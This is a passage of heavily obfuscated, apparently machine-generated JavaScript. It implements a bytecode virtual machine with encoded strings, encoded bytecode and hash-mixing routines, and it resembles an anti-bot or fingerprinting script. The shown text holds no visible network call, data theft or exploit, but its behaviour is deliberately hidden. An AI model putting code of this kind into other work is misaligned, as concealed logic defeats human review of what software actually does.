w8,pY,jr,j0,K6,hx,Q3,t9,vn,j3,bc,Wh,Wx,jQ,XY,hH,fn,H8,g3,tn,Nx,Ql,Ml,O9,UQ,MJ,S6,G6,I0,Sn,C6,Sl,Un,D0,Eh,F9,n,Bc,jn,Ux,Hl,r0,nn,Nt,HQ,QH,Yc,C,tJ,F3,Zl,SV,LH,mt,zc,JQ,Hh,Ah,Il,R9,zt,sc,OY,qr,Q8,dc,m9,Vh,Z0,l8,g0,YH,CY,Wl,PY,x3,PV,K0,qx,qQ,g8,sV,FH,kh,Yt,CJ,rH,k,X0,J9,P6,z0,l,Fl,b,m,ct,M3,DV,t8,kV,tH,Dt,zr,Vn,d0,Yn,x,Wt,vl,St,xH,vQ,n3,AY,P8;var cn;var d3;function J6(NH,Tt){return NH&Tt;}function EQ(){this["AK"]=O4(this["Y2"],this["Es"]);this.In=pH;}function Sr(Hr,fr){var w=Sr;switch(Hr){case WY:{var h9=fr[Vt];h9[h9[Vh](OY)]=function(){var S0=this[YH]();var p3=h9[qx]();if(W8(this[CY](S0))){this[qQ](lr.A,p3);}};mV(N3,[h9]);}break;case k9:{var xn=fr[Vt];xn[xn[Vh](g8)]=function(){this[sV](this[qr].pop(),this[CY](),this[YH]());};Sr(WY,[xn]);}break;case O:{var FJ=fr[Vt];FJ[FJ[Vh](FH)]=function(){this[qr].push(Ox(Qx(w8),this[CY]()));};Sr(k9,[FJ]);}break;case bH:{var zH=fr[Vt];zH[zH[Vh](kh)]=function(){this[qr].push(dY(this[CY](),this[CY]()));};Sr(O,[zH]);}break;case E6:{var Ph=fr[Vt];Ph[Ph[Vh](Yt)]=function(){var gQ=[];var RH=this[qr].pop();var zn=TV(this[qr].length,w8);for(var g=j0;dY(g,RH);++g){gQ.push(this[CJ](this[qr][zn--]));}this[sV](N9()[IJ(jr)](rH,Wh,F3,Q3),gQ);};Sr(bH,[Ph]);}break;case N3:{var ph=fr[Vt];ph[ph[Vh](k)]=function(){this[qr].push(ZQ(this[CY](),this[CY]()));};Sr(E6,[ph]);}break;case z6:{var rY=fr[Vt];rY[rY[Vh](X0)]=function(){this[qr].push(F8(this[CY](),this[CY]()));};Sr(N3,[rY]);}break;case NY:{var W3=fr[Vt];W3[W3[Vh](J9)]=function(){this[qr].push(Ox(this[CY](),this[CY]()));};Sr(z6,[W3]);}break;case AJ:{var T=fr[Vt];T[T[Vh](qr)]=function(){this[qQ](lr.A,this[qx]());};Sr(NY,[T]);}break;case R:{var V6=fr[Vt];V6[V6[Vh](P6)]=function(){var kt=this[YH]();var Ft=this[qr].pop();var j9=this[qr].pop();var Rc=this[qr].pop();var CQ=this[nn][lr.A];this[qQ](lr.A,Ft);try{this[z0]();}catch(mY){this[qr].push(this[tn](mY));this[qQ](lr.A,j9);this[z0]();}finally{this[qQ](lr.A,Rc);this[z0]();this[qQ](lr.A,CQ);}};Sr(AJ,[V6]);}break;}}function Oc(){return q3.apply(this,[D,arguments]);}function N8(){return QY.apply(this,[dV,arguments]);}function mV(t6,C3){var S8=mV;switch(t6){case L:{L9=function(MV,Cr,qY,Cl){return fl.apply(this,[Z,arguments]);};Yh=function(){return fl.apply(this,[Y9,arguments]);};RQ=function(T9){this[qr]=[T9[Q8].e];};n8=function(Zc,At){return mV.apply(this,[pn,arguments]);};hn=function(V3,fY){return mV.apply(this,[HV,arguments]);};H=function(){this[qr][this[qr].length]={};};d3=function(){this[qr].pop();};Jc=function(){return [...this[qr]];};Mh=function(T0,Bt,Qt){return fl.apply(this,[AQ,arguments]);};mh=function(qV){return mV.apply(this,[k9,arguments]);};pl=function(){this[qr]=[];};Lr=function(RY,O0,Ix,b3){return fl.apply(this,[Jh,arguments]);};p6=function(){return fl.apply(this,[U8,arguments]);};FQ=function(){return Bn.apply(this,[Kx,arguments]);};Kc=function(){return Bn.apply(this,[w9,arguments]);};hV=function(){return Bn.apply(this,[Nn,arguments]);};W6=function(tY,Z8,O8){return mV.apply(this,[M9,arguments]);};L0(VY,[]);lh();Wn();Bn.call(this,t3,[rQ()]);cJ=Gr();L0.call(this,L,[rQ()]);sx();q3.call(this,D,[rQ()]);gn();q3.call(this,Y9,[rQ()]);Lt=h0();L0.call(this,U8,[rQ()]);cn=q3(v8,[['XvL','Xwt','wv','XLwwMLLLLLL','XLw1MLLLLLL'],W8(w8)]);lr={A:cn[j0],I:cn[w8],E:cn[pY]};;nQ=class nQ {constructor(){this[nn]=[];this[Vn]=[];this[qr]=[];this[HQ]=j0;Sh(s8,[this]);this[N9()[IJ(K6)](Qx(OY),HQ,OY,jr)]=W6;}};return nQ;}break;case pn:{var Zc=C3[Vt];var At=C3[v8];return this[qr][TV(this[qr].length,w8)][Zc]=At;}break;case HV:{var V3=C3[Vt];var fY=C3[v8];for(var VH of [...this[qr]].reverse()){if(fH(V3,VH)){return fY[dc](VH,V3);}}throw Jx()[jt(jr)].apply(null,[HQ,m9,jr,Qx(tn)]);}break;case k9:{var qV=C3[Vt];if(m6(this[qr].length,j0))this[qr]=Object.assign(this[qr],qV);}break;case M9:{var tY=C3[Vt];var Z8=C3[v8];var O8=C3[s3];this[Vn]=this[AY](Z8,O8);this[Q8]=this[tn](tY);this[Ux]=new RQ(this);this[qQ](lr.A,j0);try{while(dY(this[nn][lr.A],this[Vn].length)){var DJ=this[YH]();this[DJ](this);}}catch(W){}}break;case Rh:{var UJ=C3[Vt];UJ[UJ[Vh](hH)]=function(){H.call(this[Ux]);};}break;case Z3:{var Kn=C3[Vt];Kn[Kn[Vh](Z0)]=function(){this[qr].push(this[l8]());};mV(Rh,[Kn]);}break;case Tx:{var BH=C3[Vt];BH[BH[Vh](g0)]=function(){var JH=this[YH]();var Kh=this[YH]();var CV=this[YH]();var A=this[CY]();var pQ=[];for(var Nh=j0;dY(Nh,CV);++Nh){switch(this[qr].pop()){case j0:pQ.push(this[CY]());break;case w8:var WH=this[CY]();for(var hl of WH.reverse()){pQ.push(hl);}break;default:throw new Error(Jx()[jt(j3)].apply(null,[Wl,PY,j3,Qx(O9)]));}}var YY=A.apply(this[Q8].e,pQ.reverse());JH&&this[qr].push(this[tn](YY));};mV(Z3,[BH]);}break;case s3:{var sl=C3[Vt];sl[sl[Vh](x3)]=function(){this[qr].push(this[PV](this[l8]()));};mV(Tx,[sl]);}break;case N3:{var dH=C3[Vt];dH[dH[Vh](K0)]=function(){var P=[];var H0=this[YH]();while(H0--){switch(this[qr].pop()){case j0:P.push(this[CY]());break;case w8:var Jl=this[CY]();for(var P0 of Jl){P.push(P0);}break;}}this[qr].push(this[MJ](P));};mV(s3,[dH]);}break;}}function Hc(){return mV.apply(this,[Tx,arguments]);}function I6(){return qO(Z6()[Mt(j0)]+'',";",ln());}var n8;var Kc;function ch(){return QY.apply(this,[bl,arguments]);}function E9(){return NC(Z6()[Mt(j0)]+'',I6()+1);}function U6(Xr,d9){return Xr/d9;}function U(){return QY.apply(this,[Z3,arguments]);}function W8(st){return !st;}function It(){return L0.apply(this,[U8,arguments]);}function ht(O6,nY){return O6|nY;}0x1352e2,3020981046;function x9(){return Sr.apply(this,[NY,arguments]);}function cl(C8,vY){return C8>>vY;}var FQ;function PJ(){return TY.apply(this,[Yl,arguments]);}var d;var xh;function Zn(H6,fc){return H6>fc;}function V0(){return TY.apply(this,[D,arguments]);}function wQ(){return TY.apply(this,[k9,arguments]);}function W0(){n9=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],s3=! +[]+! +[],Mn=[+ ! +[]]+[+[]]-[],R=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],VY=! +[]+! +[]+! +[]+! +[],h6=+ ! +[]+! +[]+! +[],L6=[+ ! +[]]+[+[]]-+ ! +[],Vt=+[],w0=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Ot=+ ! +[]+! +[]+! +[]+! +[]+! +[],v8=+ ! +[];}function EV(){return Sh.apply(this,[VY,arguments]);}function F8(WV,r6){return WV>>>r6;}function fH(bt,fQ){return bt in fQ;}function rl(){return bJ.apply(this,[M9,arguments]);}function rx(){return Sr.apply(this,[k9,arguments]);}function EY(){return Sr.apply(this,[bH,arguments]);}var hV;function br(Uh,hc){return Uh<<hc;}function A3(){return QY.apply(this,[M9,arguments]);}function qO(a,b,c){return a.indexOf(b,c);}function c8(){return TY.apply(this,[O,arguments]);}function U0(){return TY.apply(this,[Z3,arguments]);}function KH(){return bJ.apply(this,[WY,arguments]);}function h(){this["YK"]=(this["V7"]&0xffff)+0x6b64+(((this["V7"]>>>16)+0xe654&0xffff)<<16);this.In=gH;}function NC(a,b,c){return a.substr(b,c);}function Gr(){return [".5r:i;\x40a!:.6y\\R)BpT0lx#aF","94","l","/","/0]>\')CXM\b\x00*7*.CXR;\v:30UR1E\".\x07\bN8B\'k/WS\f7D1","\tMSWek>j",">9\'RD-",""];}function N6(){this["YK"]=(this["YK"]&0xffff)*0x85ebca6b+(((this["YK"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.In=fP;}var L9;function nc(bh,kJ){return bh^kJ;}function jt(lx){return rQ()[lx];}var p6;function G3(){return Sr.apply(this,[WY,arguments]);}function r(){this["YK"]^=this["YK"]>>>16;this.In=N6;}function Mt(jH){return rQ()[jH];}function Tn(B0,HJ){return B0%HJ;}function dY(Dn,G){return Dn<G;}function Bl(v9,Mc){return v9==Mc;}function gV(){return mV.apply(this,[Rh,arguments]);}function tc(X6){return rQ()[X6];}function N9(){var PH=[];N9=function(){return PH;};return PH;}var Ac;function sx(){Ac=["o/\'L]!4\x07pmf\vOc","","h|l(SP_[%v1","Z:^=S","w"];}function QY(w6,k0){var R8=QY;switch(w6){case Jh:{var A6=k0[Vt];A6[A6[Vh](zr)]=function(){this[qr]=[];pl.call(this[Ux]);this[qQ](lr.A,this[Vn].length);};bJ(q0,[A6]);}break;case dV:{var Pc=k0[Vt];Pc[Pc[Vh](tn)]=function(){this[qr].push(nc(this[CY](),this[CY]()));};QY(Jh,[Pc]);}break;case Z3:{var J0=k0[Vt];J0[J0[Vh](d0)]=function(){var gl=this[YH]();var vh=J0[qx]();if(this[CY](gl)){this[qQ](lr.A,vh);}};QY(dV,[J0]);}break;case NY:{var p9=k0[Vt];p9[p9[Vh](Yn)]=function(){this[qr].push(this[tn](undefined));};QY(Z3,[p9]);}break;case U8:{var kn=k0[Vt];kn[kn[Vh](x)]=function(){this[qr].push(Tn(this[CY](),this[CY]()));};QY(NY,[kn]);}break;case M9:{var b6=k0[Vt];b6[b6[Vh](F3)]=function(){this[qr].push(U6(this[CY](),this[CY]()));};QY(U8,[b6]);}break;case WY:{var HH=k0[Vt];HH[HH[Vh](m9)]=function(){var q8=this[YH]();var gY=this[CY]();var ZY=this[CY]();var Jr=this[dc](ZY,gY);if(W8(q8)){var x6=this;var fh={get(I8){x6[Q8]=I8;return ZY;}};this[Q8]=new Proxy(this[Q8],fh);}this[qr].push(Jr);};QY(M9,[HH]);}break;case bl:{var OV=k0[Vt];OV[OV[Vh](D0)]=function(){this[qr].push(this[Wt]());};QY(WY,[OV]);}break;case t3:{var v=k0[Vt];v[v[Vh](SV)]=function(){this[qr].push(this[qx]());};QY(bl,[v]);}break;case Rh:{var Ar=k0[Vt];Ar[Ar[Vh](vl)]=function(){this[qr].push(this[CY]()&&this[CY]());};QY(t3,[Ar]);}break;}}function LQ(){return bJ.apply(this,[mc,arguments]);}function IY(){return Sr.apply(this,[AJ,arguments]);}function DZ(){this["YK"]=(this["YK"]&0xffff)*0xc2b2ae35+(((this["YK"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.In=hz;}function RJ(){return mV.apply(this,[Z3,arguments]);}function hY(gt,jl){return gt+jl;}function TV(Nc,h8){return Nc-h8;}var nQ;function bJ(c6,T8){var cr=bJ;switch(c6){case Gc:{var JJ=T8[Vt];JJ[JJ[Vh](l)]=function(){this[qr].push(ht(this[CY](),this[CY]()));};Sr(R,[JJ]);}break;case w9:{var kr=T8[Vt];kr[kr[Vh](Fl)]=function(){var jV=this[qr].pop();var Q=this[YH]();if(Th(typeof jV,Gl()[dh(pY)](b,j3,nn))){throw N9()[IJ(j3)].call(null,Qx(C),m,W8(W8({})),j3);}if(Zn(Q,w8)){jV.e++;return;}this[qr].push(new Proxy(jV,{get(Xx,RV,lQ){if(Q){return ++Xx.e;}return Xx.e++;}}));};bJ(Gc,[kr]);}break;case mc:{var Tl=T8[Vt];Tl[Tl[Vh](ct)]=function(){this[qr].push(br(this[CY](),this[CY]()));};bJ(w9,[Tl]);}break;case GV:{var P9=T8[Vt];P9[P9[Vh](M3)]=function(){this[qr].push(m6(this[CY](),this[CY]()));};bJ(mc,[P9]);}break;case M9:{var Dx=T8[Vt];Dx[Dx[Vh](DV)]=function(){this[qr].push(B8(this[CY](),this[CY]()));};bJ(GV,[Dx]);}break;case WY:{var p8=T8[Vt];p8[p8[Vh](qQ)]=function(){this[qr].push(this[YH]());};bJ(M9,[p8]);}break;case L:{var Y6=T8[Vt];Y6[Y6[Vh](t8)]=function(){this[qr].push(TV(this[CY](),this[CY]()));};bJ(WY,[Y6]);}break;case U8:{var nt=T8[Vt];nt[nt[Vh](kV)]=function(){this[qr].push(hY(this[CY](),this[CY]()));};bJ(L,[nt]);}break;case ql:{var v3=T8[Vt];v3[v3[Vh](tH)]=function(){var A0=this[YH]();var rr=this[YH]();var v6=this[qx]();var D3=Jc.call(this[Ux]);var mJ=this[Q8];this[qr].push(function(...M6){var d6=v3[Q8];A0?v3[Q8]=mJ:v3[Q8]=v3[tn](this);var Cc=TV(M6.length,rr);v3[HQ]=hY(Cc,w8);while(dY(Cc++,j0)){M6.push(undefined);}for(let Et of M6.reverse()){v3[qr].push(v3[tn](Et));}mh.call(v3[Ux],D3);var Rx=v3[nn][lr.A];v3[qQ](lr.A,v6);v3[qr].push(M6.length);v3[z0]();var zx=v3[CY]();while(Zn(--Cc,j0)){v3[qr].pop();}v3[qQ](lr.A,Rx);v3[Q8]=d6;return zx;});};bJ(U8,[v3]);}break;case q0:{var Yx=T8[Vt];Yx[Yx[Vh](Dt)]=function(){this[qr].push(fH(this[CY](),this[CY]()));};bJ(ql,[Yx]);}break;}}function L0(Ex,Mr){var fJ=L0;switch(Ex){case L:{var gh=Mr[Vt];hV(gh[j0]);var A9=j0;while(dY(A9,gh.length)){N9()[gh[A9]]=function(){var f3=gh[A9];return function(Ul,wn,xr,SH){var G0=L9.call(null,Ul,Wh,jQ,SH);N9()[f3]=function(){return G0;};return G0;};}();++A9;}}break;case VY:{w8=+ ! ![];pY=w8+w8;jr=w8+pY;j0=+[];K6=jr+pY;hx=K6*w8+pY;Q3=w8*K6-pY+jr;t9=hx*jr-Q3*pY;vn=pY-hx+t9+Q3;j3=jr+w8;bc=vn*jr*pY+j3;Wh=pY*K6+j3*hx+Q3;Wx=hx+K6-j3*w8;jQ=t9+vn+Wx-jr+j3;XY=hx+K6*jr+pY+t9;hH=pY-Wx+XY+t9;fn=j3*jr*Q3-K6+XY;H8=Q3*fn+pY*j3;g3=Wx*vn+t9+jr*pY;tn=K6+Q3+hx*XY-vn;Nx=hx*j3-jr-K6-pY;Ql=Wx+hx*j3+K6;Ml=j3*K6-pY-w8;O9=K6*fn+Q3*j3;UQ=Wx+XY*vn-Q3-hx;MJ=XY*pY-Q3+Wx;S6=hx+w8+K6*Q3+XY;G6=fn*Q3-pY-t9+j3;I0=j3+K6-jr+vn*Q3;Sn=vn*w8*t9+Q3;C6=jr*vn-Q3+pY;Sl=Wx+jr*Q3+XY*hx;Un=vn+w8-K6+t9*Wx;D0=Q3+t9+Wx-j3;Eh=Q3*K6-vn+XY;F9=w8-vn+j3+hx*Wx;n=fn+XY-w8-j3+hx;Bc=j3+XY+jr*Q3;jn=pY+K6+t9+Wx+jr;Ux=pY-j3+vn+XY+Wx;Hl=j3*pY*K6*t9;r0=pY*fn+XY*vn-hx;nn=Wx*vn-w8-K6*t9;Nt=w8*hx+fn*jr*pY;HQ=w8*vn+t9-K6+pY;QH=fn*Q3-pY*hx+Wx;Yc=Wx+jr*vn*pY+w8;C=vn*w8*hx*Wx-pY;tJ=pY*j3+t9*vn*w8;F3=w8*vn+pY*K6-Wx;Zl=Wx+K6*vn-t9-w8;SV=vn-K6+t9*pY-w8;LH=Q3*fn+vn+j3-Wx;mt=fn*Q3-jr*t9;zc=hx+XY-w8-j3+Wx;JQ=Wx*K6*vn+hx+jr;Hh=Wx*vn-jr+K6+hx;Ah=t9+Q3*j3+pY*fn;Il=K6*Q3-jr*hx+j3;R9=t9*XY+pY+fn*jr;zt=K6*w8*j3+jr-pY;sc=hx*Wx+vn-w8;OY=vn+K6*t9+Q3+XY;qr=j3+Q3*jr*Wx+w8;Q8=hx-K6*jr+XY*Q3;dc=Wx+K6*w8*j3-jr;m9=pY+hx-K6+vn+w8;Vh=t9*jr*Wx-j3+K6;Z0=hx+t9-K6+XY+w8;l8=K6+Q3*Wx+fn-w8;g0=hx*Q3-pY+vn+j3;YH=jr*w8*j3+hx*vn;CY=pY*XY+t9*K6*j3;Wl=hx*Wx-Q3-jr-vn;PY=t9*hx-Q3*pY-w8;x3=hx*Wx+j3*K6-t9;PV=jr+XY*Q3-j3-t9;K0=pY*jr*K6+t9*Q3;qx=pY*XY+fn+hx-t9;qQ=j3*Q3*w8*Wx;g8=pY+Wx+XY+t9*Q3;sV=hx+fn+pY+XY+t9;FH=Wx+fn+jr-Q3+j3;kh=t9+Wx+hx-j3+fn;Yt=hx*w8+fn+t9*pY;CJ=XY*jr+Q3-j3*hx;rH=j3*XY+Wx*Q3+K6;k=fn-t9+pY*K6+XY;X0=Wx+XY+fn+w8;J9=pY+hx+K6+XY+fn;P6=vn*pY*Wx-Q3;z0=j3*XY*pY-K6*vn;l=K6*XY+jr+pY;Fl=XY*jr*pY-Q3*j3;b=fn+jr-j3+vn+pY;m=Wx*t9+jr*hx-w8;ct=XY*pY+Wx+fn+hx;M3=XY*Q3-vn-hx+K6;DV=fn+w8+K6*Q3*jr;t8=XY*Q3-j3-jr+Wx;kV=fn*pY+w8+jr;tH=t9+pY*fn+vn-Q3;Dt=XY*Wx-j3*vn+jr;zr=vn*XY-fn-hx+Wx;Vn=fn+hx*t9+K6-vn;d0=j3+XY*Q3+K6*Wx;Yn=fn*w8+Wx*t9*pY;x=vn-j3-pY+hx;Wt=pY*vn*Q3+hx+j3;vl=t9+jr+vn+w8;St=t9+hx+vn*Wx*jr;xH=XY+j3*vn+Wx+K6;vQ=vn*hx+w8+Wx;n3=vn*pY+j3;AY=vn+jr*XY-t9*j3;P8=hx*vn+t9-K6+pY;}break;case HV:{var pc=Mr[Vt];var LY=Mr[v8];var LJ=Mr[s3];var UH=hY([],[]);var sH=Tn(hY(pc,UV()),Nx);var GJ=Lt[LY];var r3=j0;while(dY(r3,GJ.length)){var nx=b9(GJ,r3);var G8=b9(Ol.pr,sH++);UH+=Bn(Tx,[J6(I3(J6(nx,G8)),ht(nx,G8))]);r3++;}return UH;}break;case tl:{var Xc=Mr[Vt];Ol=function(J3,X8,Dc){return L0.apply(this,[HV,arguments]);};return Yh(Xc);}break;case U8:{var zY=Mr[Vt];Yh(zY[j0]);var Or=j0;while(dY(Or,zY.length)){PQ()[zY[Or]]=function(){var kx=zY[Or];return function(q6,p0,sn){var n6=Ol(q6,p0,Ql);PQ()[kx]=function(){return n6;};return n6;};}();++Or;}}break;case WY:{var wx=Mr[Vt];var K=Mr[v8];var Wr=Mr[s3];var nr=hY([],[]);var c3=Tn(hY(wx,UV()),Ml);var qh=Ac[Wr];var CH=j0;while(dY(CH,qh.length)){var Tr=b9(qh,CH);var U9=b9(Mh.C9,c3++);nr+=Bn(Tx,[ht(J6(I3(Tr),U9),J6(I3(U9),Tr))]);CH++;}return nr;}break;case Tx:{var lV=Mr[Vt];Mh=function(l3,Bx,T6){return L0.apply(this,[WY,arguments]);};return p6(lV);}break;case bl:{var t0=Mr[Vt];var gJ=Mr[v8];var f0=Mr[s3];var mr=Mr[h6];var q=hY([],[]);var XQ=Tn(hY(t0,UV()),vn);var xJ=cJ[mr];for(var bQ=j0;dY(bQ,xJ.length);bQ++){var T3=b9(xJ,bQ);var ZV=b9(L9.fV,XQ++);q+=Bn(Tx,[ht(J6(I3(T3),ZV),J6(I3(ZV),T3))]);}return q;}break;case dV:{var wh=Mr[Vt];L9=function(Q0,B6,q9,Cx){return L0.apply(this,[bl,arguments]);};return hV(wh);}break;case s8:{var g6=Mr[Vt];var k6=Mr[v8];var d8=N9()[IJ(pY)](Qx(n),Bc,pY,hx);for(var On=j0;dY(On,g6[Jx()[jt(w8)](jn,Ux,pY,Hl)]);On=hY(On,w8)){var TJ=g6[Z6()[Mt(pY)].call(null,Qx(r0),j0,jr)](On);var bY=k6[TJ];d8+=bY;}return d8;}break;}}function Ln(){return bJ.apply(this,[L,arguments]);}function B8(nh,zJ){return nh>=zJ;}function vx(){return Sh.apply(this,[O,arguments]);}function N(){return bJ.apply(this,[ql,arguments]);}function PQ(){var Ec=[]['\x65\x6e\x74\x72\x69\x65\x73']();PQ=function(){return Ec;};return Ec;}var Jc;function I3(MY){return ~MY;}function Ol(){return q3.apply(this,[VY,arguments]);}function TH(){xh=Object['\x63\x72\x65\x61\x74\x65']({});j0=0;Z6()[Mt(j0)]=yYsBmLjyVV;if(typeof window!==''+[][[]]){d=window;}else if(typeof global!==''+[][[]]){d=global;}else{d=this;}}function kc(){return Bn.apply(this,[t3,arguments]);}function S3(){return mV.apply(this,[N3,arguments]);}var pl;function gr(){return bJ.apply(this,[Gc,arguments]);}function E3(){return Sh.apply(this,[R,arguments]);}function JY(){return TY.apply(this,[L8,arguments]);}var cJ;function bV(){this["YK"]=this["YK"]<<13|this["YK"]>>>19;this.In=Qr;}function UV(){var An;An=l9()-M8();return UV=function(){return An;},An;}function X9(){this["Es"]++;this.In=G9;}function U3(){return bJ.apply(this,[GV,arguments]);}function Gl(){var wV=Object['\x63\x72\x65\x61\x74\x65']({});Gl=function(){return wV;};return wV;}function p(){return q3.apply(this,[X3,arguments]);}function En(){return TY.apply(this,[z6,arguments]);}function IJ(XH){return rQ()[XH];}var RQ;function Qx(VJ){return -VJ;}function Jx(){var MQ=[];Jx=function(){return MQ;};return MQ;}function l9(){return NC(Z6()[Mt(j0)]+'',M0(),I6()-M0());}function Qc(){this["AK"]=(this["AK"]&0xffff)*0x1b873593+(((this["AK"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.In=R6;}function TY(NV,Nr){var j=TY;switch(NV){case O:{var sQ=Nr[Vt];sQ[sQ[Vh](dc)]=function(){this[qr].push(cl(this[CY](),this[CY]()));};QY(Rh,[sQ]);}break;case Yl:{var jY=Nr[Vt];jY[jY[Vh](jQ)]=function(){d3.call(this[Ux]);};TY(O,[jY]);}break;case dV:{var Tc=Nr[Vt];TY(Yl,[Tc]);}break;case E6:{var sJ=Nr[Vt];var j6=Nr[v8];sJ[Vh]=function(Qn){return Tn(hY(Qn,j6),St);};TY(dV,[sJ]);}break;case D:{var KV=Nr[Vt];KV[z0]=function(){var k8=this[YH]();while(Th(k8,lr.E)){this[k8](this);k8=this[YH]();}};}break;case k9:{var rV=Nr[Vt];rV[dc]=function(xQ,Vc){return {get e(){return xQ[Vc];},set e(Lc){xQ[Vc]=Lc;}};};TY(D,[rV]);}break;case VY:{var Ll=Nr[Vt];Ll[tn]=function(XV){return {get e(){return XV;},set e(Fr){XV=Fr;}};};TY(k9,[Ll]);}break;case L8:{var wl=Nr[Vt];wl[MJ]=function(UY){return {get e(){return UY;},set e(ZJ){UY=ZJ;}};};TY(VY,[wl]);}break;case Z3:{var YJ=Nr[Vt];YJ[l8]=function(){var rn=ht(br(this[YH](),Wx),this[YH]());var O3=N9()[IJ(pY)](Qx(n),xH,vQ,hx);for(var Qh=j0;dY(Qh,rn);Qh++){O3+=String.fromCharCode(this[YH]());}return O3;};TY(L8,[YJ]);}break;case z6:{var Vx=Nr[Vt];Vx[qx]=function(){var Pn=ht(ht(ht(br(this[YH](),n3),br(this[YH](),HQ)),br(this[YH](),Wx)),this[YH]());return Pn;};TY(Z3,[Vx]);}break;}}function dh(MH){return rQ()[MH];}var Yh;var YQ;function D8(){return NC(Z6()[Mt(j0)]+'',0,ln());}function Qr(){this["V7"]=(this["YK"]&0xffff)*5+(((this["YK"]>>>16)*5&0xffff)<<16)&0xffffffff;this.In=h;}var Lr;function m0(){this["AK"]=(this["AK"]&0xffff)*0xcc9e2d51+(((this["AK"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.In=z;}function Bn(D9,J8){var k3=Bn;switch(D9){case X3:{var BJ=J8[Vt];p.lY=fl(Vt,[BJ]);while(dY(p.lY.length,HQ))p.lY+=p.lY;}break;case Kx:{FQ=function(Zr){return Bn.apply(this,[X3,arguments]);};q3.apply(null,[X3,[Qx(QH),w8,Yc]]);}break;case mc:{var zh=J8[Vt];var f9=hY([],[]);for(var sY=TV(zh.length,w8);B8(sY,j0);sY--){f9+=zh[sY];}return f9;}break;case M9:{var cY=J8[Vt];Lr.qH=Bn(mc,[cY]);while(dY(Lr.qH.length,Zl))Lr.qH+=Lr.qH;}break;case w9:{Kc=function(wc){return Bn.apply(this,[M9,arguments]);};Lr.apply(null,[W8(j0),SV,Q3,Qx(LH)]);}break;case Dl:{var GQ=J8[Vt];var vJ=hY([],[]);var A8=TV(GQ.length,w8);if(B8(A8,j0)){do{vJ+=GQ[A8];A8--;}while(B8(A8,j0));}return vJ;}break;case K8:{var GH=J8[Vt];L9.fV=Bn(Dl,[GH]);while(dY(L9.fV.length,bc))L9.fV+=L9.fV;}break;case Nn:{hV=function(tr){return Bn.apply(this,[K8,arguments]);};L9(Qx(R9),zt,sc,K6);}break;case t3:{var DH=J8[Vt];Kc(DH[j0]);var xV=j0;while(dY(xV,DH.length)){Jx()[DH[xV]]=function(){var n0=DH[xV];return function(r8,QV,nV,ZH){var NJ=Lr.apply(null,[jr,bc,nV,ZH]);Jx()[n0]=function(){return NJ;};return NJ;};}();++xV;}}break;case Tx:{var lt=J8[Vt];if(Hx(lt,Ht)){return d[YQ[pY]][YQ[w8]](lt);}else{lt-=KY;return d[YQ[pY]][YQ[w8]][YQ[j0]](null,[hY(cl(lt,vn),OH),hY(Tn(lt,dt),V)]);}}break;}}function IV(){return bJ.apply(this,[q0,arguments]);}var TQ;function Nl(){return Sh.apply(this,[M9,arguments]);}function M8(){return B(hJ(),948954);}var Mh;function QQ(){return QY.apply(this,[t3,arguments]);}function Cn(){return mV.apply(this,[s3,arguments]);}function m3(){return QY.apply(this,[Jh,arguments]);}function Sh(wr,Er){var cc=Sh;switch(wr){case VY:{var th=Er[Vt];th[Wt]=function(){var R3=N9()[IJ(pY)](Qx(n),PY,Bc,hx);for(let rJ=j0;dY(rJ,Wx);++rJ){R3+=this[YH]().toString(pY).padStart(Wx,Gl()[dh(j0)].apply(null,[Qx(G6),pY,pY]));}var m8=parseInt(R3.slice(w8,F3),pY);var wH=R3.slice(F3);if(Bl(m8,j0)){if(Bl(wH.indexOf(Z6()[Mt(j0)](j0,vn,j3)),Qx(w8))){return j0;}else{m8-=cn[jr];wH=hY(Gl()[dh(j0)].call(null,Qx(G6),pY,W8(W8(j0))),wH);}}else{m8-=cn[j3];wH=hY(Z6()[Mt(j0)].call(null,j0,C6,j3),wH);}var dn=j0;var jh=w8;for(let lJ of wH){dn+=Ox(jh,parseInt(lJ));jh/=pY;}return Ox(dn,Math.pow(pY,m8));};TY(z6,[th]);}break;case c9:{var Vl=Er[Vt];Vl[AY]=function(BQ,cH){var s0=atob(BQ);var X=j0;var Xl=[];var Gn=j0;for(var pt=j0;dY(pt,s0.length);pt++){Xl[Gn]=s0.charCodeAt(pt);X=nc(X,Xl[Gn++]);}TY(E6,[this,Tn(hY(X,cH),St)]);return Xl;};Sh(VY,[Vl]);}break;case GV:{var b0=Er[Vt];b0[YH]=function(){return this[Vn][this[nn][lr.A]++];};Sh(c9,[b0]);}break;case R:{var vr=Er[Vt];vr[CY]=function(BY){return this[CJ](BY?this[qr][TV(this[qr][Jx()[jt(w8)](x,W8(W8({})),pY,Hl)],w8)]:this[qr].pop());};Sh(GV,[vr]);}break;case O:{var Rl=Er[Vt];Rl[CJ]=function(FY){return Bl(typeof FY,Gl()[dh(pY)](b,j3,zt))?FY.e:FY;};Sh(R,[Rl]);}break;case Gc:{var C0=Er[Vt];C0[PV]=function(nJ){return hn.call(this[Ux],nJ,this);};Sh(O,[C0]);}break;case M9:{var tQ=Er[Vt];tQ[sV]=function(Uc,hQ,f8){if(Bl(typeof Uc,Gl()[dh(pY)].call(null,b,j3,P8))){f8?this[qr].push(Uc.e=hQ):Uc.e=hQ;}else{n8.call(this[Ux],Uc,hQ);}};Sh(Gc,[tQ]);}break;case s8:{var HY=Er[Vt];HY[qQ]=function(EJ,x0){this[nn][EJ]=x0;};HY[Fl]=function(Br){return this[nn][Br];};Sh(M9,[HY]);}break;}}function gn(){w3=["","\x00*O+\x07","{","`,MU#\"R}zV4`:wLQ|nWYKr/k","$_H5\b"];}function kH(){return bJ.apply(this,[U8,arguments]);}}();}break;case Ox:{UxO=UP;Px[t6()[B7(hY)](EN,W8)][Wt()[Dm(O0)].apply(null,[sn,Z7,Qw,xN,b1(b1(O0)),pff])]=function(ExO){j2.push(Agf);var shO=m7()[Q1(LX)].call(null,zF,bN,VV,VV);var MPO=n3(typeof G4()[xK(P7)],'undefined')?G4()[xK(PT)](r5,VB):G4()[xK(OQ)](MW,Izf);var khO=Px[m7()[Q1(Zq)](wH,DUf,OV,kT)](ExO);for(var ZWf,KgO,ngO=O0,NzO=MPO;khO[n3(typeof 